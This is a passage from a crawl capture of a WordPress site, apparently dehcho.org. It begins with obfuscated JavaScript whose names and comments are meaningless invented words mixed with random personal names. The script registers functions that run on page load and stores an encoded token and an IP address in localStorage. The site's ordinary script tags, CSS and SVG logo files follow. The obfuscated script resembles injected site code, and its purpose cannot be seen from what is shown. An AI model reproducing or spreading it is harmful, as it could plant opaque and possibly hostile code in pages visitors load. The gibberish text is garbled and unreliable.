// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"UW5RtEu7wegsuD0Jl//9EjJKZFhDL3N4WU9peFlYRjRBd2cwZFE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.218.0.57"},"expires":1767024277};localStorage.setItem('miniapplicationtion_fasttypescriptlessd15b9613bef5a229cd788ed4e21a03ba',JSON.stringify(data));}catch(e){}</script> <script type="text/javascript" src="https://dehcho.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://dehcho.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script type="text/javascript" id="jquery-ui-datepicker-js-after">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});</script> <script type="text/javascript" src="https://dehcho.org/wp-content/themes/dehcho2021/js/materialize.min.js?ver=1.3" id="dehcho-materialize-js"></script> <script type="text/javascript" src="https://dehcho.org/wp-content/cache/autoptimize/js/autoptimize_single_4cecb14296876558f148452e0ab165c3.js?ver=1.3" id="dehcho-custom-js"></script> <script type="text/javascript" src="https://dehcho.org/wp-content/cache/autoptimize/js/autoptimize_single_93d421fd7576b0ca9c359ffe2fa16113.js?ver=20151215" id="dehcho-skip-link-focus-fix-js"></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://dehcho.org/wp-content/cache/autoptimize/css/autoptimize_204dde22a288f2528c6eeebca6a23305.css
body_size: 1115
content:
:root{--department-color:#0d9ac0}@font-face{font-family:"Dene";src:url(//dehcho.org/wp-content/themes/dehcho2021/style/../fonts/dene-regular.eot) format("eot"),url(//dehcho.org/wp-content/themes/dehcho2021/style/../fonts/dene-regular.woff) format("woff"),url(//dehcho.org/wp-content/themes/dehcho2021/style/../fonts/dene-regular.svg) format("svg");font-weight:400}@font-face{font-family:"Hightide";src:url(//dehcho.org/wp-content/themes/dehcho2021/style/../fonts/HighTideBold.eot) format("eot"),url(//dehcho.org/wp-content/themes/dehcho2021/style/../fonts/HighTideBold.woff) format("woff"),url(//dehcho.org/wp-content/themes/dehcho2021/style/../fonts/HighTideBold.svg) format("svg");font-weight:400}@keyframes rotation{from{transform:rotate(0deg)}to{transform:rotate(359deg)}}@media(max-width:680px){footer{text-align:center}}footer #footer_top{background-image:url(//dehcho.org/wp-content/themes/dehcho2021/style/../images/dehcho-footer-background.jpg);background-color:#0d9ac0;background-size:cover;background-position:center;text-align:center;padding:65px 0 135px}footer #footer_top .container{max-width:960px}footer #footer_top .container h2,footer #footer_top .container h4{color:#fff}footer #footer_top .container h2{text-transform:uppercase}footer #footer_top .container .btn{margin-top:13px}footer #footer_middle{position:relative}footer #footer_middle .subscribe{position:absolute;background-color:#0d9ac0;left:50%;transform:translate(-50%,-50%);padding:20px 3%;max-width:600px;width:80%;margin:0 auto}footer #footer_middle .subscribe h3{color:#fff;padding-left:20px;max-width:80%;margin-bottom:0}footer #footer_middle .subscribe>.flexbox{margin-bottom:20px}footer #footer_middle .subscribe #mc_embed_signup_scroll{display:flex}footer #footer_middle .subscribe #mc_embed_signup_scroll .mc-field-group{width:76%}footer #footer_middle .subscribe #mc_embed_signup_scroll .mc-field-group input{width:100%;padding:10px 20px;border-top-left-radius:9000px;border-bottom-left-radius:9000px}footer #footer_middle .subscribe #mc_embed_signup_scroll .subscribe_submit{width:24%}footer #footer_middle .subscribe #mc_embed_signup_scroll .subscribe_submit input{width:100%;padding:10px 5px;background-color:#0d9ac0;border:solid 1px #fff;border-top-right-radius:9000px;border-bottom-right-radius:9000px;text-transform:uppercase}footer #footer_bottom{padding:135px 0 13px;background-color:#000;color:#fff;background-image:url(//dehcho.org/wp-content/themes/dehcho2021/style/../images/dehcho-background-poly-dark.gif);background-color:#000;background-size:cover;background-position:center}footer #footer_bottom img{max-width:240px;margin-bottom:20px}footer #footer_bottom .footer-menu{margin-top:0;padding-top:0}footer #footer_bottom p{font-size:14px;line-height:1.5;max-width:280px}@media(max-width:680px){footer #footer_bottom p{max-width:100%}}footer #footer_bottom h5{color:#8fb500}footer #footer_bottom a{color:#fff}footer #footer_bottom a:hover{color:#8fb500}#footer_copyright{font-size:12px;padding:13px 0;color:#fff;background-color:#404041}@media(max-width:680px){#footer_copyright{padding:13px 0;text-align:center}#footer_copyright .flexbox{-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}}#footer_copyright a{color:#fff;text-transform:uppercase}#footer_copyright p{margin-bottom:0}#footer_copyright svg{height:20px;width:auto;fill:#fff}.modal .modal-content{background-color:#0d9ac0;border:solid 16px #0a708c;padding:45px;color:#fff}.modal .modal-content .modal-content-text{margin-top:15px}.modal .modal-content h3{color:#fff}.modal .modal-content .search-form label{width:76%}.modal .modal-content .search-form label input{width:100%;padding:10px 20px;border-top-left-radius:9000px;border-bottom-left-radius:9000px;border:solid 1px #fff}.modal .modal-content .search-form input[type=submit]{width:24%;padding:10px 5px;background-color:#0d9ac0;color:#fff;border-top-right-radius:9000px;border-bottom-right-radius:9000px;text-transform:uppercase;border:solid 1px #fff;border-left:none}.modal .modal-content .modal-close{text-indent:90000px;display:inline-block;position:absolute;right:24px;top:24px;height:28px;width:28px}.modal .modal-content .modal-close:before{margin-top:14px;content:" ";width:28px;height:2px;background-color:red;transform:rotate(45deg);display:block}.modal .modal-content .modal-close:after{margin-top:-2px;content:" ";width:28px;height:2px;background-color:red;transform:rotate(-45deg);display:block}

--- FILE ---
content_type: image/svg+xml
request_url: https://dehcho.org/wp-content/themes/dehcho2021/images/dehcho-post-icon-news.svg
body_size: 504
content:
<svg xmlns="http://www.w3.org/2000/svg" width="42.673" height="33.307" viewBox="0 0 42.673 33.307">
  <g id="noun_news_750649" transform="translate(-2.18 -12.68)">
    <path id="Path_148" data-name="Path 148" d="M38.9,19.565a.892.892,0,0,1-.892.892H18.463a.892.892,0,1,1,0-1.785H38.008A.892.892,0,0,1,38.9,19.565ZM18.463,25.317h5.881a.892.892,0,0,0,0-1.785H18.463a.892.892,0,1,0,0,1.785Zm0,4.846h5.881a.892.892,0,0,0,0-1.785H18.463a.892.892,0,1,0,0,1.785Zm0,4.846h5.881a.892.892,0,0,0,0-1.785H18.463a.892.892,0,1,0,0,1.785ZM38.008,38.07H18.463a.892.892,0,1,0,0,1.785H38.008a.892.892,0,1,0,0-1.785ZM38.9,24.42v9.688a.892.892,0,0,1-.892.892H29.32a.892.892,0,0,1-.892-.892V24.425a.892.892,0,0,1,.892-.892h8.688a.892.892,0,0,1,.892.892Zm-1.785.892h-6.9v7.9h6.9ZM2.18,40.377v-17.4a.892.892,0,0,1,1.785,0v17.4a3.824,3.824,0,0,0,7.644,0v-26.8a.892.892,0,0,1,.892-.892H43.96a.892.892,0,0,1,.892.892v27.6a4.81,4.81,0,0,1-4.824,4.815H7.789A5.614,5.614,0,0,1,2.18,40.377ZM11.885,44.2H40.029a3.025,3.025,0,0,0,3.025-3.025V14.465H13.4V40.377A5.587,5.587,0,0,1,11.89,44.2ZM6.9,23.162v17.2a.892.892,0,0,0,1.785,0v-17.2a.892.892,0,0,0-1.785,0Z" transform="translate(0)" fill="#0d9ac0"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dehcho.org/wp-content/uploads/2021/11/DFN_Logo_2020.svg
body_size: 20175
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 459.72 134.57" style="enable-background:new 0 0 459.72 134.57;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#C1B49A;}
	.st1{fill:url(#SVGID_1_);}
	.st2{clip-path:url(#SVGID_3_);}
	.st3{fill:url(#SVGID_4_);stroke:#414142;stroke-width:0.25;stroke-linejoin:round;stroke-miterlimit:10;}
	.st4{fill:#0E9AC0;}
	.st5{fill:none;stroke:#414142;stroke-miterlimit:10;}
	.st6{fill:#414142;}
	.st7{clip-path:url(#SVGID_6_);}
	.st8{fill:url(#SVGID_7_);}
	.st9{fill:none;stroke:#414142;stroke-width:0.25;stroke-linejoin:round;stroke-miterlimit:10;}
	.st10{clip-path:url(#SVGID_6_);fill:#DF4A26;stroke:#414142;stroke-width:0.25;stroke-linejoin:round;stroke-miterlimit:10;}
	.st11{fill-rule:evenodd;clip-rule:evenodd;fill:#414142;}
	.st12{fill:#414142;stroke:#414142;stroke-width:0.25;stroke-linejoin:round;stroke-miterlimit:10;}
	.st13{fill:#D2A729;stroke:#414142;stroke-width:0.25;stroke-linejoin:round;stroke-miterlimit:10;}
	.st14{fill:#FFFFFF;stroke:#414142;stroke-width:0.25;stroke-linejoin:round;stroke-miterlimit:10;}
	.st15{fill:#DF4A26;stroke:#414142;stroke-width:0.25;stroke-linejoin:round;stroke-miterlimit:10;}
	.st16{fill:url(#SVGID_8_);}
	.st17{fill:none;stroke:#414142;stroke-width:0.25;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M153.42,67.41c0,35.98-29.17,65.16-65.16,65.16c-35.98,0-65.16-29.17-65.16-65.16
		c0-35.98,29.17-65.15,65.16-65.15C124.25,2.26,153.42,31.43,153.42,67.41z"/>
	<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="88.2664" y1="121.7195" x2="88.2664" y2="13.1033">
		<stop  offset="0" style="stop-color:#0E9AC0"/>
		<stop  offset="0.5478" style="stop-color:#0E9AC0"/>
		<stop  offset="1" style="stop-color:#FFFFFF"/>
	</linearGradient>
	<path class="st1" d="M142.58,67.41c0,29.99-24.32,54.31-54.31,54.31c-29.99,0-54.31-24.31-54.31-54.31
		c0-29.99,24.32-54.31,54.31-54.31C118.26,13.1,142.58,37.42,142.58,67.41z"/>
	<g>
		<defs>
			<path id="SVGID_2_" d="M142.58,67.41c0,29.99-24.32,54.31-54.31,54.31c-29.99,0-54.31-24.31-54.31-54.31
				c0-29.99,24.32-54.31,54.31-54.31C118.26,13.1,142.58,37.42,142.58,67.41z"/>
		</defs>
		<clipPath id="SVGID_3_">
			<use xlink:href="#SVGID_2_"  style="overflow:visible;"/>
		</clipPath>
		<g class="st2">
			<radialGradient id="SVGID_4_" cx="87.8313" cy="68.7821" r="57.0361" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#FFFFFF"/>
				<stop  offset="0.4531" style="stop-color:#D2A729"/>
				<stop  offset="1" style="stop-color:#DF4A26"/>
			</radialGradient>
			<path class="st3" d="M133.18,74.35c0.81-6.61,5.61-11.75,11.69-13.32c-0.03-0.17-0.05-0.34-0.07-0.51
				c-6.28,0.17-12.31-3.46-14.91-9.58c-2.6-6.12-1.02-12.97,3.45-17.37c-0.11-0.14-0.21-0.28-0.32-0.41
				c-5.35,3.28-12.38,3.15-17.69-0.85c-5.32-4.01-7.37-10.74-5.69-16.79c-0.16-0.07-0.32-0.13-0.48-0.19
				c-3,5.51-9.14,8.93-15.75,8.12c-6.61-0.81-11.75-5.61-13.32-11.69c-0.17,0.02-0.34,0.05-0.51,0.07
				c0.17,6.28-3.45,12.31-9.58,14.91c-6.12,2.6-12.97,1.02-17.37-3.45c-0.14,0.1-0.27,0.21-0.41,0.32
				c3.28,5.35,3.16,12.38-0.85,17.69c-4.01,5.32-10.73,7.37-16.79,5.69c-0.06,0.16-0.13,0.32-0.19,0.48c5.52,3,8.93,9.15,8.12,15.76
				c-0.81,6.61-5.61,11.75-11.69,13.32c0.02,0.17,0.05,0.35,0.07,0.52c6.28-0.17,12.31,3.45,14.91,9.58
				c2.6,6.12,1.02,12.97-3.45,17.37c0.11,0.14,0.21,0.28,0.32,0.41c5.35-3.27,12.38-3.15,17.69,0.85
				c5.32,4.01,7.37,10.73,5.69,16.79c0.16,0.06,0.32,0.13,0.48,0.19c3-5.52,9.14-8.93,15.76-8.12c6.61,0.81,11.75,5.62,13.32,11.69
				c0.17-0.02,0.34-0.05,0.51-0.07c-0.17-6.28,3.45-12.31,9.58-14.91c6.12-2.6,12.97-1.02,17.38,3.45c0.14-0.1,0.27-0.21,0.41-0.32
				c-3.28-5.35-3.16-12.38,0.85-17.69c4.01-5.32,10.73-7.38,16.79-5.69c0.07-0.17,0.13-0.33,0.2-0.48
				C135.78,87.11,132.37,80.96,133.18,74.35z"/>
		</g>
	</g>
	<path class="st4" d="M37.27,48.68c-2.15,5.84-3.32,12.15-3.32,18.73c0,29.99,24.32,54.31,54.31,54.31
		c29.99,0,54.31-24.31,54.31-54.31c0-2.14-0.12-4.25-0.36-6.32L84.9,58.13l-27.5-9.5L37.27,48.68z"/>
	<path class="st5" d="M153.42,67.41c0,35.98-29.17,65.16-65.16,65.16c-35.98,0-65.16-29.17-65.16-65.16
		c0-35.98,29.17-65.15,65.16-65.15C124.25,2.26,153.42,31.43,153.42,67.41z"/>
	<g>
		<path class="st6" d="M46.84,28.77l-1.19,1.26c-0.1,0.1-0.25,0.13-0.33,0.05l-4.27-4.04c-0.08-0.08-0.07-0.23,0.03-0.33l1.18-1.25
			c1.21-1.28,2.98-1.3,4.34-0.02C47.78,25.56,48.2,27.22,46.84,28.77z M45.51,28.62l0.54-0.57c0.77-0.85,0.5-2-0.28-2.74
			c-0.78-0.74-1.83-1.08-2.74-0.12l-0.54,0.58L45.51,28.62z"/>
		<path class="st6" d="M51.93,22.52c0.12-0.1,0.24-0.12,0.33-0.01L52.69,23c0.08,0.09,0.05,0.23-0.06,0.33l-2.9,2.52
			c-0.12,0.1-0.26,0.1-0.33,0.02l-3.86-4.44c-0.08-0.09-0.05-0.23,0.06-0.33l2.84-2.47c0.11-0.09,0.26-0.1,0.33-0.02l0.44,0.5
			c0.09,0.1,0.05,0.23-0.06,0.33L47,21.3l0.82,0.94l2.02-1.75c0.11-0.09,0.26-0.1,0.33-0.01l0.4,0.46c0.09,0.1,0.05,0.24-0.06,0.33
			l-2.02,1.75l1.23,1.41L51.93,22.52z"/>
		<path class="st6" d="M54.36,21.72c0.07,0.1,0.03,0.23-0.09,0.32l-0.54,0.38c-0.12,0.08-0.27,0.08-0.33-0.02l-3.38-4.79
			c-0.07-0.1-0.02-0.24,0.09-0.32l0.54-0.38c0.13-0.09,0.27-0.08,0.33,0.02l1.02,1.44l2.32-1.64l-1.02-1.44
			c-0.07-0.1-0.03-0.23,0.09-0.32l0.54-0.38c0.12-0.08,0.26-0.08,0.33,0.02l3.38,4.79c0.07,0.1,0.02,0.24-0.09,0.32l-0.54,0.38
			c-0.12,0.09-0.26,0.08-0.33-0.02l-1.78-2.52l-2.32,1.64L54.36,21.72z"/>
		<path class="st6" d="M61.61,15.54c0.01-0.14,0.11-0.25,0.25-0.22l0.67,0.11c0.13,0.01,0.19,0.11,0.19,0.23
			c-0.16,0.98-0.79,1.69-1.61,2.13c-1.52,0.81-3.18,0.51-4.25-1.42c-0.93-1.68-0.34-3.44,1.19-4.29c0.81-0.45,1.54-0.51,2.29-0.27
			c0.11,0.02,0.17,0.15,0.15,0.25l-0.17,0.6c-0.04,0.15-0.15,0.21-0.33,0.17c-0.48-0.14-0.89-0.11-1.45,0.2
			c-1.16,0.64-1.1,1.9-0.61,2.79c0.63,1.13,1.62,1.62,2.66,1.04C60.96,16.64,61.51,16.1,61.61,15.54z"/>
		<path class="st6" d="M64.92,15.52c0.05,0.11-0.02,0.23-0.16,0.29l-0.61,0.25c-0.13,0.06-0.28,0.02-0.32-0.09l-2.27-5.41
			c-0.04-0.11,0.03-0.24,0.16-0.29l0.61-0.25c0.14-0.06,0.28-0.02,0.32,0.09l0.68,1.63l2.62-1.1l-0.68-1.63
			c-0.05-0.11,0.02-0.23,0.16-0.29l0.61-0.25c0.13-0.06,0.28-0.02,0.32,0.09l2.27,5.41c0.04,0.11-0.03,0.24-0.16,0.29l-0.61,0.25
			c-0.14,0.06-0.28,0.02-0.32-0.09l-1.19-2.85l-2.62,1.1L64.92,15.52z"/>
		<path class="st6" d="M72.63,13.06c-4.17,1.19-5.95-5.04-1.78-6.23C74.91,5.67,76.68,11.9,72.63,13.06z M71.14,7.87
			c-2.71,0.77-1.52,4.93,1.19,4.15C74.93,11.28,73.74,7.12,71.14,7.87z"/>
		<path class="st6" d="M79.89,8.42l0.34,2.71c0.01,0.12-0.09,0.22-0.23,0.24l-0.65,0.08c-0.15,0.02-0.27-0.06-0.28-0.17l-0.73-5.84
			c-0.01-0.12,0.08-0.22,0.23-0.24l3.7-0.46c0.14-0.02,0.27,0.06,0.28,0.17l0.08,0.65c0.02,0.13-0.09,0.22-0.23,0.24l-2.79,0.35
			l0.15,1.21l2.62-0.33c0.14-0.02,0.27,0.06,0.29,0.17l0.08,0.64c0.01,0.12-0.09,0.22-0.23,0.24L79.89,8.42z"/>
		<path class="st6" d="M83.78,4.84c-0.01-0.12,0.09-0.21,0.25-0.22l0.67-0.04c0.14-0.01,0.27,0.07,0.27,0.19l0.35,5.89
			c0.01,0.12-0.1,0.21-0.25,0.22l-0.67,0.04c-0.15,0.01-0.27-0.07-0.27-0.19L83.78,4.84z"/>
		<path class="st6" d="M87.58,10.58c0,0.12-0.12,0.21-0.26,0.2l-0.67-0.01c-0.15,0-0.26-0.09-0.26-0.21l0.1-5.89
			c0-0.12,0.11-0.21,0.26-0.2l1.56,0.03c1.4,0.02,2.44,0.64,2.41,2.07c-0.02,0.91-0.43,1.53-1.22,1.82l1.2,2.16
			c0.08,0.15-0.01,0.31-0.22,0.3l-0.8-0.01c-0.1,0-0.18-0.06-0.24-0.16l-1.13-2.09l-0.69-0.01L87.58,10.58z M88.26,7.54
			c0.93,0.02,1.29-0.4,1.3-0.99c0.01-0.34-0.12-0.98-1.29-1l-0.61-0.01l-0.03,1.99L88.26,7.54z"/>
		<path class="st6" d="M92.95,11.08c-0.61-0.05-1.15-0.24-1.51-0.56c-0.08-0.07-0.1-0.14-0.06-0.28l0.2-0.53
			c0.05-0.11,0.22-0.18,0.36-0.1c0.3,0.2,0.67,0.38,1.17,0.43c0.58,0.05,1.06-0.21,1.1-0.71c0.03-0.44-0.37-0.77-0.99-1.11
			c-0.88-0.44-1.56-1.1-1.51-1.96c0.06-1.03,0.97-1.71,2.26-1.6c0.69,0.06,1.17,0.33,1.34,0.46c0.1,0.08,0.16,0.15,0.11,0.28
			l-0.3,0.57c-0.1,0.15-0.22,0.18-0.36,0.09c-0.35-0.25-0.66-0.36-0.94-0.35c-0.45-0.01-0.91,0.22-0.92,0.62
			c-0.02,0.32,0.19,0.61,0.74,0.91c0.83,0.43,1.82,1.04,1.74,2.19C95.33,10.5,94.49,11.22,92.95,11.08z"/>
		<path class="st6" d="M96.65,6.05c-0.14-0.02-0.24-0.13-0.22-0.25l0.1-0.59c0.02-0.12,0.15-0.18,0.29-0.16l4.42,0.77
			c0.15,0.03,0.22,0.13,0.2,0.25l-0.1,0.59c-0.02,0.12-0.12,0.19-0.27,0.16l-1.65-0.29l-0.87,5c-0.02,0.12-0.14,0.19-0.27,0.16
			l-0.66-0.11c-0.14-0.02-0.24-0.13-0.22-0.25l0.87-5L96.65,6.05z"/>
		<path class="st6" d="M104.69,13.01c-0.04,0.11-0.18,0.16-0.31,0.12l-0.63-0.21c-0.15-0.05-0.22-0.17-0.18-0.28l1.85-5.59
			c0.04-0.11,0.17-0.16,0.31-0.11l0.73,0.24l2.01,3.22l0.7-2.11c0.04-0.11,0.17-0.16,0.31-0.11l0.64,0.21
			c0.14,0.05,0.22,0.17,0.18,0.28l-1.85,5.59c-0.04,0.11-0.18,0.16-0.31,0.11l-0.64-0.21c-0.14-0.05-0.22-0.17-0.18-0.28l0.71-2.14
			l-1.92-3.01L104.69,13.01z"/>
		<path class="st6" d="M113.35,14.96l-2.28-1.04l-1.01,1.01c-0.1,0.06-0.24,0.11-0.34,0.06l-0.6-0.27
			c-0.19-0.09-0.23-0.25-0.11-0.37l4.49-4.34c0.1-0.06,0.25-0.11,0.34-0.06l0.8,0.37c0.07,0.03,0.17,0.16,0.17,0.23l-0.47,6.25
			c-0.01,0.17-0.18,0.22-0.34,0.15l-0.61-0.28c-0.07-0.03-0.17-0.16-0.17-0.23L113.35,14.96z M111.87,13.13l1.56,0.71l0.23-2.47
			L111.87,13.13z"/>
		<path class="st6" d="M117.1,12.63c-0.12-0.07-0.18-0.21-0.12-0.31l0.3-0.52c0.06-0.1,0.21-0.12,0.33-0.05l3.89,2.25
			c0.13,0.08,0.17,0.2,0.11,0.3l-0.3,0.52c-0.06,0.1-0.18,0.13-0.31,0.06l-1.45-0.84l-2.54,4.4c-0.06,0.1-0.2,0.12-0.31,0.06
			l-0.58-0.33c-0.12-0.07-0.18-0.21-0.12-0.31l2.54-4.4L117.1,12.63z"/>
		<path class="st6" d="M122.4,14.85c0.07-0.1,0.21-0.11,0.33-0.03l0.56,0.38c0.12,0.08,0.17,0.22,0.1,0.32l-3.27,4.91
			c-0.06,0.1-0.21,0.11-0.33,0.03l-0.56-0.38c-0.13-0.08-0.17-0.22-0.1-0.32L122.4,14.85z"/>
		<path class="st6" d="M123.26,23.11c-3.4-2.7,0.63-7.78,4.03-5.08C130.6,20.66,126.57,25.74,123.26,23.11z M126.62,18.88
			c-2.21-1.75-4.89,1.63-2.69,3.38C126.05,23.95,128.74,20.56,126.62,18.88z"/>
		<path class="st6" d="M127.38,26.28c-0.08,0.08-0.23,0.06-0.33-0.04l-0.47-0.47c-0.11-0.11-0.12-0.25-0.04-0.33l4.17-4.15
			c0.08-0.08,0.22-0.07,0.33,0.04l0.55,0.55l0.33,3.78l1.58-1.57c0.08-0.08,0.22-0.07,0.33,0.04l0.48,0.48
			c0.1,0.1,0.12,0.25,0.04,0.33l-4.17,4.15c-0.08,0.08-0.23,0.06-0.33-0.04l-0.48-0.48c-0.11-0.11-0.12-0.25-0.04-0.33l1.59-1.59
			l-0.35-3.55L127.38,26.28z"/>
		<path class="st6" d="M131.56,31.21c-0.39-0.47-0.63-0.98-0.66-1.46c0-0.1,0.03-0.18,0.16-0.23l0.52-0.23
			c0.12-0.04,0.28,0.03,0.33,0.18c0.07,0.35,0.2,0.75,0.51,1.13c0.37,0.45,0.89,0.61,1.28,0.29c0.33-0.29,0.29-0.8,0.1-1.48
			c-0.31-0.94-0.31-1.88,0.34-2.45c0.78-0.68,1.9-0.51,2.72,0.49c0.44,0.54,0.59,1.07,0.61,1.28c0.01,0.13,0,0.22-0.12,0.28
			l-0.62,0.18c-0.18,0.03-0.28-0.03-0.31-0.2c-0.07-0.42-0.21-0.72-0.4-0.92c-0.31-0.33-0.79-0.49-1.08-0.21
			c-0.24,0.21-0.3,0.56-0.12,1.16c0.27,0.89,0.53,2.02-0.34,2.77C133.64,32.51,132.54,32.41,131.56,31.21z"/>
	</g>
	<g>
		<path class="st6" d="M65.6,125.97c-0.04,0.11-0.18,0.16-0.32,0.11l-0.63-0.23c-0.14-0.05-0.21-0.17-0.17-0.28l2.01-5.54
			c0.04-0.11,0.17-0.16,0.32-0.11l0.73,0.26l1.92,3.28l0.76-2.09c0.04-0.11,0.17-0.16,0.32-0.11l0.64,0.23
			c0.13,0.05,0.21,0.17,0.17,0.28l-2.01,5.54c-0.04,0.11-0.18,0.16-0.32,0.11l-0.63-0.23c-0.14-0.05-0.21-0.17-0.17-0.28l0.77-2.12
			l-1.83-3.07L65.6,125.97z"/>
		<path class="st6" d="M74.78,127.37l-2.43-0.6l-0.81,1.18c-0.08,0.08-0.21,0.15-0.32,0.13l-0.64-0.16
			c-0.2-0.05-0.27-0.21-0.18-0.34l3.62-5.1c0.08-0.08,0.22-0.15,0.32-0.13l0.86,0.21c0.08,0.02,0.2,0.12,0.21,0.19l0.69,6.23
